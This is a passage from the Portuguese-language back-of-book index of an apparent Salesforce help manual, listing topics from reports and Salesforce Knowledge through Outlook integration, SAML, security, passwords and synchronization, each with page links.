[3699](#page-3704-0) histórico [449,](#page-454-0) [3593](#page-3598-0), [3647](#page-3652-0), [3649–3655](#page-3654-0) histórico de aprovação [3606](#page-3611-0), [4373](#page-4378-1) imprimindo [3725](#page-3730-1) Jigsaw [1726](#page-1731-0) junções externas [3712,](#page-3717-0) [3716](#page-3721-1) layout da página de registro [3746–3747,](#page-3751-0) [3749–3752](#page-3754-0) ler [3722](#page-3727-1) limitando resultados [3703](#page-3708-0) limites [3761](#page-3766-0) limites de recursos [5429](#page-5434-0) linha da coluna [425](#page-430-0) linha de cabeçalho flutuante [425](#page-430-0) lógica de filtro [3710](#page-3715-0) melhorando o desempenho de relatórios [3762](#page-3767-1) mostrar detalhes [3701](#page-3706-0) movendo blocos [3681](#page-3686-1) mover [3754](#page-3759-0) nome de papel, antigo [3763](#page-3768-0) nomeando blocos [3681](#page-3686-0) Notificações [3745](#page-3750-0)

Relatórios (continuação) notificações de relatório [440](#page-445-1) notificações por email [440](#page-445-0) ocultar detalhes [3701](#page-3706-0) opções personalizadas [3764](#page-3769-0) Oportunidade [449,](#page-454-0) [3593](#page-3598-0), [3647](#page-3652-1), [3649–3653,](#page-3654-0) [3655](#page-3660-1) organizar [3752,](#page-3757-0) [3786](#page-3791-0) parceiros [3627](#page-3632-0) PARENTGROUPVAL [3643](#page-3648-1) personalizando [3632](#page-3637-0) personalizando relatórios [3569](#page-3574-0) pesquisando [3723](#page-3728-0) PREVGROUPVAL [3643](#page-3648-1) propriedades do gráfico [3692](#page-3697-0) relatório de engajamento no arquivo [2994](#page-2999-0) relatório de exceções [3712,](#page-3717-0) [3716](#page-3721-1) relatórios combinados [3630](#page-3635-0) relatórios de matriz [3630](#page-3635-0) relatórios resumidos [3630](#page-3635-0) relatórios tabulares [3630](#page-3635-0) relatórios tabulares em painéis [3703](#page-3708-1) removendo agendamento [3743](#page-3748-0) renomeando blocos [3681](#page-3686-0) reordenando colunas [3638](#page-3643-0) reorganizando blocos [3681](#page-3686-1) Salesforce Classic Mobile [1078](#page-1083-0) Salesforce CRM Content [3579](#page-3584-0) Salesforce Knowledge [3613,](#page-3618-0) [3616](#page-3621-0) salvando [3646](#page-3651-0) selecionando um tipo de relatório [3571](#page-3576-0) Sites [4772](#page-4777-0) sobre [3766](#page-3771-0) solução de problemas [3759](#page-3764-0) Status de limpeza [1708](#page-1713-0) subtotalizando dos resultados [3640](#page-3645-0) tarefas, exibindo vários contatos relacionados a [1336](#page-1341-1), [3608](#page-3613-0) tendência [449,](#page-454-0) [3593](#page-3598-0), [3647](#page-3652-0), [3649–3655](#page-3654-0) tipo de relatório fundamental [3675–3676,](#page-3680-0) [3683](#page-3688-0) tipos de filtro [3710](#page-3715-0) tipos de relatório padrão [3688](#page-3693-0) trabalhando com [3763](#page-3768-1) trabalhando com blocos [3679](#page-3684-1) trabalhando com campos [3638](#page-3643-0) valores das listas de opções [194](#page-199-0) valores para campos de data [131](#page-136-0) visão geral [3567,](#page-3572-0) [3755](#page-3760-1), [3766](#page-3771-1) relatórios combinados exemplos [3684](#page-3689-0)

Relatórios combinados fórmulas de resumo personalizadas [3677](#page-3682-0) fórmulas de resumo personalizadas entre blocos [3677](#page-3682-0) relatórios de atividades [1338,](#page-1343-0) [3609](#page-3614-0) Relatórios de calibragem configuração [2074](#page-2079-0) Relatórios de dados de uso do celular [1089](#page-1094-0) Relatórios de histórico de aprovação considerações [4379](#page-4384-0) criando [3606](#page-3611-0) descrições de campos [4373](#page-4378-0) exemplos [4375](#page-4380-0) Relatórios e painéis do Salesforce Visão geral [3567](#page-3572-1) Removendo licencas [452](#page-457-0) membros da equipe de contas [1901](#page-1906-0) membros da equipe de oportunidades [1901](#page-1906-1) Removendo convidados reuniões solicitadas [1363](#page-1368-0) Remover produtos de catálogos de preços [1382](#page-1387-0) Renomeando campos [3900](#page-3905-0) guias [3900](#page-3905-0) representantes de vendas em territórios [1811](#page-1816-0) Reputação na comunidade ativando [3197](#page-3202-0) reputações [2479](#page-2484-0) Reputações Chatter Answers [2479](#page-2484-0) Requisitos do sistema Salesforce.com para Outlook [2018](#page-2023-0) Resolvendo compromissos sincronizados [1590](#page-1595-0) contatos sincronizados [1590](#page-1595-0) emails [1590](#page-1595-0) tarefas sincronizadas [1590](#page-1595-0) Resolvendo casos [2141](#page-2146-0) Resposta a uma pergunta [2180](#page-2185-1) editando [2180](#page-2185-0) exibindo [2183](#page-2188-0) promovendo a um artigo [2184](#page-2189-0) Respostas aprovando uma resposta [2181](#page-2186-0) ativando [2445](#page-2450-0) categoria de dados [2446](#page-2451-0) configurações [2445](#page-2450-0)

Respostas (continuação) configurando [2444](#page-2449-0) Consulte também Categorias de dados [2733](#page-2738-0) criando um artigo [2184](#page-2189-0) desaprovando uma resposta [2181](#page-2186-0) desativando [2445](#page-2450-0) editando uma pergunta [2177](#page-2182-0) Editando uma resposta [2180](#page-2185-0) escalando uma pergunta para um caso [2185](#page-2190-0) escolhendo a melhor resposta [2182](#page-2187-0) excluindo uma pergunta [2177](#page-2182-0) exibindo suas perguntas [2183,](#page-2188-0) [2208](#page-2213-0) exibindo suas respostas [2183,](#page-2188-0) [2208](#page-2213-0) exibindo uma pergunta [2177](#page-2182-1) fazendo uma pergunta [2175](#page-2180-0) habilitando no portal do parceiro [1776](#page-1781-0) localizando uma pergunta [2177](#page-2182-1) Portal de clientes [2374](#page-2379-0) procurando perguntas em uma categoria [2178](#page-2183-0) procurando perguntas em uma zona [2178](#page-2183-0) relatórios [3605](#page-3610-0) respondendo a uma pergunta [2180](#page-2185-1) usando [2174](#page-2179-0) visão geral [2173](#page-2178-0) votando em uma resposta [2181](#page-2186-0) Restrições de IP para Aplicativo conectado [5153–5154](#page-5158-0), [5156](#page-5161-0) resultados da pesquisa Data.com [1220](#page-1225-0) Resultados de pesquisa do Data.com [1220](#page-1225-0) Resumos de totalização definindo [4122](#page-4127-0) Resumos diários, Chatter configurando resumos do grupo [2868](#page-2873-0) configurando resumos pessoais [2868](#page-2873-0) gerenciando [2868](#page-2873-0) Resumos por email visão geral [2868](#page-2873-1) Reunião cancelando [1365](#page-1370-0) confirmando [1364](#page-1369-0) reagendamento [1364](#page-1369-1) solicitações a contatos, leads ou contas pessoais [1360](#page-1365-0) Reunião solicitada campos pesquisados [390](#page-395-0) Revisando soluções [2235](#page-2240-0) Rewards ativando [2090](#page-2095-0) Work.com [1429](#page-1434-0)

risco de segurança [792–793](#page-797-0) Rótulos personalizados adicionando traduções [5098](#page-5103-0) editando [5096](#page-5101-0) editando traduções [5097](#page-5102-0) exibindo [5098](#page-5103-0) visão geral [5095](#page-5100-0)

# S

S-controls amostras úteis [5104](#page-5109-0) comparados com as páginas do Visualforce [5109](#page-5114-0) criando [5098](#page-5103-1), [5100](#page-5105-0) definindo [5098,](#page-5103-1) [5100](#page-5105-0) dicas [5103](#page-5108-0) editando [5100](#page-5105-1) excluindo [5102](#page-5107-0) exemplos [5104](#page-5109-0) sobre [5099](#page-5104-0) tipos de campo de mesclagem [4997](#page-5002-0) variáveis globais [4997](#page-5002-0) S-Controls campos de mesclagem [5108](#page-5113-0) S-Controls personalizados sobre [5099](#page-5104-0) Salesforce comparando dados com dados do Data.com [1245](#page-1250-0) Salesforce Classic notas [158](#page-163-0) Salesforce Classic Mobile acesso de usuário parceiro [1081](#page-1086-0) alterando valores de tempo limite [1094](#page-1099-0) apagando dados [1095](#page-1100-0) ativando o Conteúdo [1079,](#page-1084-0) [3327](#page-3332-0) ativar usuários [1061](#page-1066-0) campos de mesclagem [1067](#page-1072-0) configuração [1060](#page-1065-0) configuração móvel padrão [1056](#page-1061-0) configurações [1091](#page-1096-0) configurações móveis [1085](#page-1090-0) conjuntos de dados [1064](#page-1069-0) criando configurações móveis [1062](#page-1067-0) desativar acesso [1061](#page-1066-0) dicas [1057](#page-1062-0) dispositivos móveis [1090](#page-1095-0) dispositivos suportados [97](#page-102-0) enviando email para usuários [1083](#page-1088-0) exibindo detalhes do dispositivo [1092](#page-1097-0) guias [1087](#page-1092-0)

Salesforce Classic Mobile (continuação) instalando [98](#page-103-0) modos de exibição de lista personalizados [1088](#page-1093-0) painéis [1077](#page-1082-0) permissões [1086](#page-1091-0) propriedades do objeto [1071](#page-1076-0) relatórios [1078](#page-1083-0) testando configurações móveis [1069](#page-1074-0) tipos de relatórios personalizados [1089](#page-1094-0) usuários [1090](#page-1095-0) variáveis globais [1067](#page-1072-0) visão geral [1055](#page-1060-0) Salesforce CRM Content campos pesquisados [366](#page-371-0) limites de arquivo [5447](#page-5452-0) limites de pesquisa [5447](#page-5452-0) Portal de clientes [2369](#page-2374-0) portal do parceiro [1771](#page-1776-0) relatórios [3579](#page-3584-0) representação [3275](#page-3280-0) Ver conteúdo [3016](#page-3021-0) visualizar [3275](#page-3280-0) Salesforce Files limites [5447](#page-5452-1) Salesforce Files Connect ativando para uma organização [3275](#page-3280-1), [3277–3281,](#page-3282-0) [3284,](#page-3289-0) [3286,](#page-3291-0) [3290–3291](#page-3295-0) pesquisando conteúdo [3293,](#page-3298-0) [3296](#page-3301-0) Salesforce Files Sync acessar arquivos sincronizados [2997](#page-3002-0) ativando [3271](#page-3276-0) ativando para perfis individuais [3272](#page-3277-0) ativando para uma organização [3271](#page-3276-1) ativando para usuários [3271](#page-3276-2) autenticando [2996](#page-3001-0) colaborando [2998](#page-3003-0) compartilhando arquivos [2998](#page-3003-0) conectando [2996](#page-3001-0) conjunto de permissões [3271](#page-3276-2) controle de versões [2998](#page-3003-1) exibindo o uso [3274](#page-3279-0) extensões não suportadas [3000](#page-3005-0) histórico de logins [3274](#page-3279-0) instalando versão gerenciada [3272](#page-3277-1) instale o cliente de desktop [2995](#page-3000-0) limites de armazenamento [3000](#page-3005-1) limites de sincronização [2999](#page-3004-0) nomes de arquivo não suportados [3000](#page-3005-0) nomes de pasta não suportados [3002](#page-3007-0)

Salesforce Files Sync (continuação) representação [3275](#page-3280-0) requisitos do sistema [2995](#page-3000-1) revogando acesso [3274](#page-3279-0) segurança de arquivos [869](#page-874-0), [3273](#page-3278-0) sincronizar arquivos e pastas [2997](#page-3002-1) sobre arquivos e pastas sincronizados [2998](#page-3003-2) usando [2994](#page-2999-1) visualizar [3275](#page-3280-0) Salesforce Knowledge administração da documentação [2685](#page-2690-0) arquivo CSV para importação [2771](#page-2776-0) arquivo zip para importação de artigos [2777](#page-2782-0) ativando no Portal de clientes [2373](#page-2378-0) Comunidades [3123](#page-3128-0) conceitos básicos [2687,](#page-2692-0) [2750–2751](#page-2755-0), [2755](#page-2760-0) configuração de documentação [2685](#page-2690-0) configurando [2687](#page-2692-0), [2746,](#page-2751-0) [2750–2751](#page-2755-0), [2755–2756](#page-2760-0) Consulte também a Base de conhecimento pública [2687](#page-2692-0), [2755–2756](#page-2760-0) Consulte também Artigos [2241](#page-2246-0) Consulte também Categorias de dados [2241](#page-2246-0) Consulte também Tipos de artigos [2689](#page-2694-0) criando campos para tipos de artigo [2697](#page-2702-0) criando grupos públicos [2751](#page-2756-0) criando processos de aprovação [2756](#page-2761-0) criando regras de fluxo de trabalho [2756](#page-2761-0) criando tipos de artigo [2689](#page-2694-0) criando usuários [2687](#page-2692-0), [2750–2751](#page-2755-0) definindo acesso aos artigos [2740](#page-2745-0) definindo o acesso aos artigos por papel [2737](#page-2742-0) descrição [2241](#page-2246-0) descrições dos canais [2243](#page-2248-0) dicas de implementação [2779](#page-2784-0) dicas e truques [2707–2708,](#page-2712-0) [2710](#page-2715-0) documentação da API [2685](#page-2690-0) documentação da api de metadados [2685](#page-2690-0) documentação da base de conhecimentos pública [2685](#page-2690-0) documentação de casos [2685](#page-2690-0) documentação de categorias de dados [2685](#page-2690-0) documentação de limites [2685](#page-2690-0) documentação de traduções [2685](#page-2690-0) documentação do Apex [2685](#page-2690-0) documentação do console de serviços [2685](#page-2690-0) documentação do desenvolvedor [2685](#page-2690-0) documentação do Portal de clientes [2685](#page-2690-0) documentação do Portal do parceiro [2685](#page-2690-0) enviar conteúdo de artigo em email [2703](#page-2708-0) escolhando a exibição do canal [2693](#page-2698-0)

Salesforce Knowledge (continuação) exibir o status de exportação [2778](#page-2783-0) exibir o status de importação [2778](#page-2783-0) exportando artigos para tradução [2716](#page-2721-0), [2758](#page-2763-0) gerenciamento de documentação [2685](#page-2690-0) Guia Artigos [2273–2274](#page-2278-0) Guia Conhecimento [2273,](#page-2278-0) [2753–2754](#page-2758-0) guia visibilidade [2687](#page-2692-0), [2755](#page-2760-0) habilitando no portal do parceiro [2768](#page-2773-0) idioma padrão [2698](#page-2703-0) importando artigos [2769](#page-2774-0) importando traduções de artigo [2714](#page-2719-0) Knowledge One [2273,](#page-2278-0) [2753–2754](#page-2758-0) limites [5442](#page-5447-0) links de vídeo [2710](#page-2715-0) modificando o layout dos tipos de artigos [2692](#page-2697-0) ocultando grupos de categorias de dados [2742](#page-2747-0) parâmetros de importação [2775](#page-2780-0) permissões [2746](#page-2751-0) pesquisa na documentação [2685](#page-2690-0) pesquise artigos pelos casos [2708](#page-2713-0) práticas recomendadas [2781](#page-2786-0) preparando artigos para importar [2770](#page-2775-0) relatórios [3613,](#page-3618-1) [3616–3617](#page-3621-0) restringir acesso ao gerente do artigo [2718](#page-2723-0) smart links [2262–2263](#page-2267-0) sobre vários idiomas [2712](#page-2717-0) terminologia [2243](#page-2248-0) tipos de campo disponíveis [2759](#page-2764-0) traduzindo artigos [2276](#page-2281-0) usando a guia Gerenciamento de artigos [2269](#page-2274-0) vários idiomas [2711](#page-2716-0) widget de artigos [2764](#page-2769-0) widgets de artigo [2765](#page-2770-0) Salesforce para Outlook tarefa, adicionando com o painel lateral do Salesforce [1603](#page-1608-0) versões que os usuários executam, rastreando [2047](#page-2052-0) Salesforce para Salesforce aceitando registros [1518](#page-1523-0) aceitando registros automaticamente [1520](#page-1525-0) aceitar convite [1508](#page-1513-0) anexos [1513](#page-1518-0) ativando [4932](#page-4937-0) ativar [1960](#page-1965-0) atribuindo registros [1524](#page-1529-0) casos [1513](#page-1518-0) comentários de casos [1513](#page-1518-0) conexões [1509](#page-1514-0) configurações [1961](#page-1966-0)

Salesforce para Salesforce (continuação) configurar [1961](#page-1966-0) Connection Finder [1533](#page-1538-0) convidando [1507](#page-1512-0) encaminhando registros relacionados [1527](#page-1532-0) enviar convite [1507](#page-1512-0) leads [1513](#page-1518-0) lista relacionada de compartilhamentos externos [1526](#page-1531-0) localizando parceiros que usam o Salesforce [1533](#page-1538-0) mapeamento de campo [1515](#page-1520-0) objetos personalizados [1513](#page-1518-0) oportunidades [1513](#page-1518-0) publicando campos [1522](#page-1527-0) rejeitar convite [1508](#page-1513-0) status do registro [1526](#page-1531-0) visão geral [1506](#page-1511-1) Salesforce.com para gerenciamento de propriedades clientes [1263](#page-1268-0) configurando [1260](#page-1265-0) guias [1263](#page-1268-1) navegando [1263](#page-1268-1) painéis [1264](#page-1269-0) Processo de aprovação Conheça seu cliente [1262](#page-1267-0) relatórios [1264](#page-1269-0) visão geral [1259](#page-1264-0) Salesforce.com para Outlook adicionando, emails ao contato ou lead errado [1613](#page-1618-0) alertas, ocultando [1578](#page-1583-0) alterando informações de login [1577](#page-1582-0) alterando suas configurações de conflito [1574](#page-1579-0) atribuindo configurações [2022](#page-2027-0) atualizações, notificando os usuários automaticamente [2021](#page-2026-0) bandeja do sistema [1576](#page-1581-0) casos, criando [1596,](#page-1601-0) [1608](#page-1613-1) com o aplicativo Salesforce para Outlook, considerações [2016](#page-2021-0) com o aplicativo Salesforce para Outlook, limitações [2017](#page-2022-0) comparado ao aplicativo Salesforce para Outlook [2014](#page-2019-0) comportamento do conflito [2027](#page-2032-0) compromissos recorrentes, ativação [2025](#page-2030-0) compromissos, adicionando com o Painel lateral do Salesforce [1601](#page-1606-0) conexões seguras de [1615](#page-1620-0) configurações [1576](#page-1581-0) configurações de email [2023](#page-2028-0) configurações padrão [2033](#page-2038-0) configurações para grupos de usuários para criar registros do Outlook [2020](#page-2025-0) configurações para grupos de usuários para sincronizar e acessar recursos [2020](#page-2025-0)

Salesforce.com para Outlook (continuação) configurações, criando [2021](#page-2026-0) configurando Criar caso [2023](#page-2028-0) conjuntos de dados [2038](#page-2043-0) conjuntos de dados de amostra [2045](#page-2050-0) conjuntos de dados, sabendo mais sobre [2039](#page-2044-0) Criar caso, configuração [2026](#page-2031-0) critérios de correspondência [2029](#page-2034-0) definindo configurações avançadas [2032](#page-2037-0) definindo configurações de dados [2023](#page-2028-1) definindo filtros de compromissos [2043](#page-2048-0) definindo filtros de contatos [2040](#page-2045-0) definindo filtros de tarefas [2044](#page-2049-0) desinstalando [1570](#page-1575-0) dicas do filtro de contatos [2041](#page-2046-0) direções de sincronização, definindo [2026](#page-2031-1) edições [2019](#page-2024-0) editando sua direção de sincronização [1573](#page-1578-0) editando suas configurações de email [1572](#page-1577-0) editando suas configurações de sincronização [1573](#page-1578-1) Editor do painel lateral, atribuindo layouts a perfis de usuário [2037](#page-2042-0) emails, adicionando a registros do Salesforce, procurando no Outlook [1606](#page-1611-0) emails, adicionando ao contato ou lead errado [1613](#page-1618-0) emails, adicionando aos registros do Salesforce [1599–1600](#page-1604-0) emails, impossível adicionar [1613](#page-1618-1) excluindo determinadas tarefas da sincronização [1587](#page-1592-0) excluindo determinados contatos da sincronização [1581](#page-1586-0) excluindo eventos da sincronização [1583](#page-1588-0) excluir itens em sincronização [1596](#page-1601-1) exibindo erros [1578](#page-1583-1) exibindo seus critérios de correspondência [1575](#page-1580-0) fazendo download [1568](#page-1573-0) gerenciando sua configuração [1571](#page-1576-0) idiomas suportados [1567](#page-1572-0) instalar e configurar [1569](#page-1574-0) itens particulares, diferenças entre o Salesforce e o Microsoft Outlook [1609](#page-1614-0) Layouts do editor do painel lateral do Outlook, criando [2036](#page-2041-0) mapear campos [2028](#page-2033-0) mapear campos em sua configuração [1575](#page-1580-1) mensagem de erro de email, entendendo [1613](#page-1618-1) Microsoft Outlook, exibindo dados do Salesforce no [1596](#page-1601-0) nomes de usuário e senhas protegidos para [1615](#page-1620-0) Painel lateral do Salesforce [1596](#page-1601-0), [1599–1600,](#page-1604-0) [1606](#page-1611-0) painel lateral no Microsoft Outlook [2023](#page-2028-0) pastas de sincronização, alterando [1578](#page-1583-2) Pastas do Outlook [1578](#page-1583-2)

Salesforce.com para Outlook (continuação) Perguntas frequentes [1615](#page-1620-1) permitindo que os usuários modifiquem [2030](#page-2035-0) problemas de instalação, resolução [1610](#page-1615-0) recursos [2019](#page-2024-0) registros duplicados, removendo [1612](#page-1617-2) registros excluídos no Outlook [1612](#page-1617-1) registros, criando a partir do painel lateral [1605](#page-1610-0), [2034–2037](#page-2039-0) requisitos de fuso horário [2018](#page-2023-0) requisitos do instalador .msi [2018](#page-2023-0) requisitos do sistema [2018](#page-2023-0) segurança de email [1615](#page-1620-1) segurança, Salesforce for Outlook [1615](#page-1620-1) servidores terminais [1610](#page-1615-1) sincronizando compromissos [1583](#page-1588-0) sincronizando compromissos recorrentes [1585](#page-1590-0) sincronizando contatos [1581](#page-1586-0) sincronizando tarefas [1587](#page-1592-0) sincronizando, Microsoft Outlook para o Salesforce [1589–1590](#page-1594-0) sincronizando, evitar sincronização [1590](#page-1595-1) sincronizando, marcando itens [1589–1590](#page-1594-0) sincronizar log [1577](#page-1582-1) sobre [1565](#page-1570-0) tornando editável [2030](#page-2035-0) vantagens do [2014](#page-2019-0) verificando a contagem de registros [2046](#page-2051-0) visão geral da sincronização [1579](#page-1584-0) Salesforce.com para salesforce.com inscrevendo-se em campos [1515](#page-1520-1) Salesforce1 adicione componentes do Lightning [5065](#page-5070-0) assistente [1017](#page-1022-0) Configuração [157](#page-162-0), [161](#page-166-0), [1887](#page-1892-0) Guias de Página do Lightning, criando [4976](#page-4981-0) Notas [157](#page-162-0), [1887](#page-1892-0) notas do menu de navegação [1023](#page-1028-0) notificação, ativando [1025](#page-1030-0) públicos de recomendação [3195](#page-3200-0) recomendações no feed [3193](#page-3198-0) SalesforceA [1053–1054](#page-1058-0) Salvando um fluxo [4430](#page-4435-0) salvar [3503](#page-3508-0) salvar visualização [3503](#page-3508-0) SAML ativando o provedor de identidade [968](#page-973-0) Erros de provisionamento preciso [914](#page-919-0) erros de validação [904](#page-909-0) exemplo de declarações [891](#page-896-0)

SAML (continuação) exibindo login único [885](#page-890-0) fluxo de asserções de SAML [5202](#page-5207-0) histórico de logins [902](#page-907-0) login único [841](#page-846-0), [881](#page-886-0) OAuth [5202](#page-5207-0) página de erro personalizada [890](#page-895-0) página de login [890](#page-895-0) página de logout [890](#page-895-0) página inicial [890](#page-895-0) pré-requisitos [880](#page-885-0) Preciso para portais [908](#page-913-0) provedor de identidade [962](#page-967-0) provedor de serviços [962](#page-967-0) provedores de autenticação [918,](#page-923-0) [921](#page-926-0), [924](#page-929-0), [926](#page-931-0), [929,](#page-934-0) [943,](#page-948-1) [947–952](#page-952-0) Provisionamento preciso [905](#page-910-0) Provisionamento preciso para comunidades [911](#page-916-0) requisitos do provisionamento just-in-time [906](#page-911-0) sobre [879](#page-884-0) validando o login único [903](#page-908-0) sandbox [820](#page-825-0) Sandbox ambientes [5283](#page-5288-0) armazenamento [5283](#page-5288-0) atualizando [5285](#page-5290-0) criando [5285](#page-5290-0) dicas de implementação [5292](#page-5297-0) gerenciando [5288](#page-5293-0) licenças [5290](#page-5295-0) limites [5283,](#page-5288-0) [5453](#page-5458-0) recursos [5283](#page-5288-0) restrições [5290](#page-5295-0) tipos [5283](#page-5288-0) SCIM [5131](#page-5136-0) Seções [69](#page-74-0) Seções recolhíveis personalizando [425](#page-430-0) segredo do locatário [802–803](#page-807-0) segurança [3353](#page-3358-0) Segurança adicionando provedores de identidade na página de login [863](#page-868-0) ativações de confirmação de identidade [831–832](#page-836-0) ativando o provedor de identidade [968](#page-973-0) auditoria [796](#page-801-0) autenticação de dois fatores [835](#page-840-0) autenticação do usuário [833](#page-838-0) CAPTCHA [834](#page-839-0)

Segurança (continuação) certificados [953](#page-958-0) chave [835](#page-840-0) chave de segurança com base no tempo [835](#page-840-0) chaves mestres de criptografia [953,](#page-958-0) [960](#page-965-0) Classes de políticas do Apex [852](#page-857-0) código [5075](#page-5080-0) Código QR [835](#page-840-0) compartilhamento manual [521](#page-526-0) confiança [790](#page-795-0) configuração de compartilhamento de toda a organização [521](#page-526-1) configurando [849](#page-854-0) cookies [833](#page-838-1) criando [851](#page-856-0) desafio de login [834](#page-839-1) filas [577](#page-582-0) gerenciando [854](#page-859-0) hierarquias de papéis [521](#page-526-2) infra-estrutura [792](#page-797-1) intervalos de endereço IP do login [539](#page-544-0), [545](#page-550-0) login único [833](#page-838-0) login único de portais [2383](#page-2388-0) Login único do Sites [4765](#page-4770-0) navegadores [792](#page-797-1) nível de campo [520](#page-525-1) nível de objeto [520](#page-525-0) notificações [854](#page-859-1) objetos personalizados [4008](#page-4013-0) par de chaves [953](#page-958-0) permissões de campo [520](#page-525-1) permissões de objeto [520](#page-525-0) políticas [847](#page-852-0) políticas de segurança de transações [847,](#page-852-0) [849](#page-854-0), [851–852](#page-856-0), [854](#page-859-1) portais [2407](#page-2412-0) Preciso para portais [908](#page-913-0) provedor de identidade [962](#page-967-0) provedor de serviços [962](#page-967-0) Provisionamento preciso [905](#page-910-0) Provisionamento preciso para comunidades [911](#page-916-0) rede [834](#page-839-1) regras de compartilhamento [521](#page-526-3) requisitos do provisionamento just-in-time [906](#page-911-0) restrições de login [835](#page-840-0) restringindo endereços IP em toda a organização [828](#page-833-0) segurança em nível de registro [521](#page-526-4) segurança no nível do campo [570–572](#page-575-0) sessão [822](#page-827-0) SSL [822](#page-827-0)

Segurança (continuação) tempo limite [822](#page-827-0) TLS [822](#page-827-0) token [835](#page-840-0) usuário [833](#page-838-1) visão geral [790](#page-795-1) Visualforce [5072–5073](#page-5077-0) Segurança da sessão [823](#page-828-0) segurança de transações [847,](#page-852-0) [849](#page-854-0), [851–852,](#page-856-0) [854](#page-859-1) Segurança e compartilhamento gerenciando [520](#page-525-2) segurança em conjuntos de dados [3452](#page-3457-0) segurança em dados do Salesforce [3354](#page-3359-0) Segurança em nível de campo [1692](#page-1697-0) segurança em nível de linha exemplo, como determinar [3455](#page-3460-0) segurança em nível de linha em conjuntos de dados [3452](#page-3457-0) segurança em nível de objeto [3354](#page-3359-0) Segurança em nível de objeto [520](#page-525-0) segurança no nível do campo [3354](#page-3359-0) Segurança no nível do campo acessibilidade [568](#page-573-0) conjuntos de permissões [576](#page-581-0) em Tipos de artigos [2278](#page-2283-0) perfis [576](#page-581-0) selecionar arquivos do Salesforce [3270](#page-3275-0) selecionar correspondência [1245](#page-1250-1) Sender Policy Framework (SPF) [1967](#page-1972-0) Senha alterar usuário [45,](#page-50-0) [837,](#page-842-0) [840–841](#page-845-0) autenticação de dois fatores [45,](#page-50-0) [837](#page-842-0), [840–841](#page-845-0) confirmação de identidade [45,](#page-50-0) [837,](#page-842-0) [840–841](#page-845-0) verificação de identidade [837,](#page-842-0) [840–841](#page-845-0) verificação de login [45](#page-50-0), [837,](#page-842-0) [840–841](#page-845-0) Senha perdida [49](#page-54-0) Senhas alteração pelo usuário [46,](#page-51-0) [48,](#page-53-0) [843](#page-848-0) alterar [49,](#page-54-0) [508](#page-513-0) alterar pelo administrador [512](#page-517-0) alterar por administrador [512](#page-517-0) alterar usuário [843](#page-848-1) autenticação de dois fatores [46,](#page-51-0) [48,](#page-53-0) [843](#page-848-1) configurações e controles [509](#page-514-0) confirmação de identidade [46,](#page-51-0) [48,](#page-53-0) [843](#page-848-0) esqueci [81](#page-86-0) expiração [833](#page-838-1) expirar senhas [513](#page-518-0) limites de política [5454](#page-5459-1) políticas [833](#page-838-1)

Senhas (continuação) redefinir [81](#page-86-0) redefinir senhas [513](#page-518-0) verificação de login [46](#page-51-0), [48](#page-53-0), [843](#page-848-0) Service Cloud [2114](#page-2119-0) Serviço de atendimento ao cliente social a ação social [2328](#page-2333-1) ação social [2807](#page-2812-0) administração [2801–2802](#page-2806-0), [2807–2808](#page-2812-0) aprovações [2805](#page-2810-0) Classe do Apex [2808–2809,](#page-2813-0) [2826](#page-2831-0) configuração [2801–2802](#page-2806-0) conjuntos de permissões [2801](#page-2806-0) moderação [2806](#page-2811-0) Objetos sociais [2820](#page-2825-0) perfis [2801](#page-2806-0) Personalidade social [2820](#page-2825-0) Publicações sociais [2820](#page-2825-0) reconectar [2331](#page-2336-0) triagem [2806](#page-2811-0) serviço de campo [2671–2673,](#page-2676-0) [2675–2677,](#page-2680-0) [2679](#page-2684-0), [2681](#page-2686-0) Serviço de clientes sociais Testes Apex [2817](#page-2822-0) serviço indisponível [3137](#page-3142-0) Serviços de email editando [5084](#page-5089-0) endereços de serviço de email [5083](#page-5088-0) objeto InboundEmail [5091](#page-5096-0) Objeto InboundEmail.BinaryAttachment [5093](#page-5098-0) Objeto InboundEmail.Header [5092](#page-5097-0) Objeto InboundEmail.TextAttachment [5093](#page-5098-1) objeto InboundEmailResult [5093](#page-5098-2) Objeto InboundEnvelope [5094](#page-5099-0) Sessão segurança [829–830](#page-834-0) sessão do usuário [829–830](#page-834-0) Sessão do Live Agent relatórios [3625](#page-3630-0) Sessões do usuário salvar para um console do Salesforce [3812](#page-3817-0) **SharePoint** integração [4912,](#page-4917-0) [4916–4917](#page-4921-0) Sincronização compromissos com o Salesforce for Outlook [1583](#page-1588-0) compromissos recorrentes com o Salesforce for Outlook [1585](#page-1590-0) contatos com o Salesforce for Outlook [1581](#page-1586-0) contatos entre o Microsoft® Exchange e o Salesforce [1561,](#page-1566-0) [1990–1993,](#page-1995-0) [1995,](#page-2000-0) [1997](#page-2002-0), [2000,](#page-2005-0) [2003–2004](#page-2008-0)

Sincronização (continuação) contatos entre o Microsoft® Exchange e o Salesforce, preparar [1564](#page-1569-0) cotações com oportunidades [1442](#page-1447-0) Dados do Pardot para ambientes Salesforce Sandbox [1168](#page-1173-0) Dados do Pardot para o Salesforce [1164,](#page-1169-0) [1166](#page-1171-0) Dados do Pardot para o Salesforce, adicionando o conector [1166](#page-1171-1) Dados do Pardot para o Salesforce, ativando [1169](#page-1174-0) Dados do Pardot para o Salesforce, como aproveitar ao máximo os leads convertidos [1169](#page-1174-1) Dados do Pardot para o Salesforce, como colocar endereços IP na lista de aprovados [1168](#page-1173-1) Dados do Pardot para o Salesforce, personalização do conector [1167](#page-1172-0) Dados do Pardot para o Salesforce, preparando para [1165](#page-1170-0) Dados Pardot para Salesforce, configuração de campos personalizados no Salesforce [1169–1170](#page-1174-2) direção para o Salesforce for Outlook, definindo [2026](#page-2031-1) endereços de email entre o Pardot e o Salesforce [1172](#page-1177-0) entre o Microsoft® Exchange e o Salesforce [2000](#page-2005-1) erros [2002,](#page-2007-0) [2004](#page-2009-0) eventos entre o Microsoft® Exchange e o Salesforce [1561,](#page-1566-0) [1990–1993,](#page-1995-0) [1995–1997,](#page-2000-0) [2003–2004](#page-2008-1) eventos entre o Microsoft® Exchange e o Salesforce, preparar [1563](#page-1568-0) eventos privados entre o Microsoft® Exchange e o Salesforce [2000](#page-2005-2) Microsoft Outlook e Salesforce, categorias [1589–1590](#page-1594-0) Microsoft Outlook e Salesforce, visão geral [1579](#page-1584-0) Microsoft® Exchange e Salesforce, corrigir problemas de sincronização [1565](#page-1570-1) solução de problemas [1994](#page-1999-0) solucionando problemas em cotas [1443](#page-1448-0) tarefas com o Salesforce for Outlook [1587](#page-1592-0) Sincronização bidirecional [4945](#page-4950-0) sincronização completa [1680](#page-1685-0) Sincronização da organização conexão [4936,](#page-4941-0) [4954](#page-4959-0) limitações [4925](#page-4930-0) Retomar conexão [4954](#page-4959-1) Suspender conexão [4954](#page-4959-1) visão geral [4925](#page-4930-0) 